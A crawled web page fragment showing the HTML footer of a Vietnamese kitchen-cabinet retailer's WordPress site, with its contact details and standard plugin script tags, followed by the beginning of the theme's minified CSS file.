 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d
body_size: 38593
content:
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:none}.wp-caption,img{max-width:100%;height:auto}iframe{max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:"Open Sans",sans-serif;font-weight:300;font-size:14px;line-height:27px;color:#2d2d2d;background-color:#fff;overflow-x:hidden!important}h1{font-size:70px;font-weight:300;line-height:72px}h2{font-size:45px;font-weight:300;line-height:48px}h3{font-size:30px;font-weight:300;line-height:37px}h4{font-size:21px;font-weight:400;line-height:28px}h5{font-family:"Open Sans",sans-serif;font-size:18px;font-weight:300;line-height:30px}h6{font-size:13px;font-weight:400;line-height:23px;letter-spacing:.5px;text-transform:capitalize}h1,h2,h3,h4,h6{font-family:"Titillium Web",serif}h1,h2,h3,h4{color:#373737}h5,h6{color:#2d2d2d}h1{margin:25px 0}h5{margin:10px 0}h2,h3,h4,h6{margin:15px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#dfb947}a,p a{color:#373737;text-decoration:none;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}a:hover,p a:hover{color:#dfb947}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside;margin:15px 0}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{background-color:#fff;padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word;margin:15px 0}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table{width:100%}table tbody tr,table thead tr{border:1px solid #ebebeb}table tbody th{border-right:1px solid #ebebeb}blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0;padding:0;font-family:"Titillium Web",serif;font-weight:300;font-size:21px;line-height:27px;text-align:center;quotes:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote:after,blockquote:before{content:'';content:none}blockquote cite{font-style:normal;font-weight:400}::selection{background:#dfb947;color:#fff}::-moz-selection{background:#dfb947;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.eltdf-wrapper{position:relative;left:0;z-index:1000}.eltdf-wrapper .eltdf-wrapper-inner{width:100%;overflow:hidden}.eltdf-meta{display:none}.eltdf-content{position:relative;margin-top:0;z-index:100;background-color:#fff}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.eltdf-boxed{overflow:hidden!important}.eltdf-boxed .eltdf-wrapper{display:inline-block;vertical-align:middle;width:100%}.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1150px;overflow:visible;margin:auto}.eltdf-boxed .eltdf-content{overflow:hidden}.eltdf-boxed .eltdf-footer-inner{width:1150px;margin:auto}.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1150px;left:auto}.eltdf-paspartu-enabled .eltdf-wrapper{padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-paspartu-enabled.eltdf-top-paspartu-disabled .eltdf-wrapper{padding-top:0!important}.eltdf-smooth-transition-loader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;background-color:#fff;opacity:1;display:block}.eltdf-container{background-color:#fff;position:relative;padding:0;width:100%;z-index:100}.eltdf-container:before{content:" ";display:table}.eltdf-container:after{content:" ";display:table;clear:both}.eltdf-container-inner{width:1100px;margin:0 auto}.eltdf-full-width{position:relative;z-index:100}@media only screen and (min-width:1400px){.eltdf-grid-1300 .eltdf-container-inner,.eltdf-grid-1300 .eltdf-drop-down .wide .second .inner>ul,.eltdf-grid-1300 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-grid,.eltdf-grid-1300 .eltdf-row-grid-section{width:1300px}.eltdf-grid-1300.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1300.eltdf-boxed .eltdf-wrapper-inner{width:1350px}.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1350px;left:auto}}@media only screen and (min-width:1300px){.eltdf-grid-1200 .eltdf-container-inner,.eltdf-grid-1200 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-grid,.eltdf-grid-1200 .eltdf-row-grid-section{width:1200px}.eltdf-grid-1200.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1200.eltdf-boxed .eltdf-wrapper-inner{width:1250px}.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1250px;left:auto}}@media only screen and (min-width:1200px){.eltdf-grid-1000 .eltdf-container-inner,.eltdf-grid-1000 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-grid,.eltdf-grid-1000 .eltdf-row-grid-section{width:1000px}.eltdf-grid-1000.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1000.eltdf-boxed .eltdf-wrapper-inner{width:1050px}.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1024px){.eltdf-grid-800 .eltdf-container-inner,.eltdf-grid-800 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-grid,.eltdf-grid-800 .eltdf-row-grid-section{width:800px}.eltdf-grid-800.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-800.eltdf-boxed .eltdf-wrapper-inner{width:850px}.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:850px;left:auto}}.eltdf-two-columns-form-without-space .eltdf-column-left{display:table-cell;width:99%;vertical-align:top}.eltdf-two-columns-form-without-space .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-two-columns-66-33{width:100%}.eltdf-two-columns-66-33 .eltdf-column1{width:66.66%;float:left}.eltdf-two-columns-66-33 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-66-33 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-66-33 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66{width:100%}.eltdf-two-columns-33-66 .eltdf-column1{width:66.66%;float:right}.eltdf-two-columns-33-66 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-33-66 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25{width:100%}.eltdf-two-columns-75-25 .eltdf-column1{width:75%;float:left}.eltdf-two-columns-75-25 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-75-25 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75{width:100%}.eltdf-two-columns-25-75 .eltdf-column1{width:75%;float:right}.eltdf-two-columns-25-75 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-25-75 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-50-50{width:100%}.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -15px}.eltdf-two-columns-50-50 .eltdf-column{width:50%;float:left}.eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-three-columns{width:100%}.eltdf-three-columns>.eltdf-three-columns-inner{margin:0 -15px}.eltdf-three-columns .eltdf-column{width:33.33%;float:left}.eltdf-three-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-four-columns{width:100%}.eltdf-four-columns>.eltdf-four-columns-inner{margin:0 -15px}.eltdf-four-columns .eltdf-column{width:25%;float:left}.eltdf-four-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-five-columns{width:100%}.eltdf-five-columns>.eltdf-five-columns-inner{margin:0 -15px}.eltdf-five-columns .eltdf-column{width:20%;float:left}.eltdf-five-columns .eltdf-column .eltdf-column-inner{padding:0 15px}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.eltdf-preload-background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.eltdf-grid{width:1100px;margin:0 auto}.eltdf-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right{width:25%}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right{width:33.33%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right{width:50%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-50-50 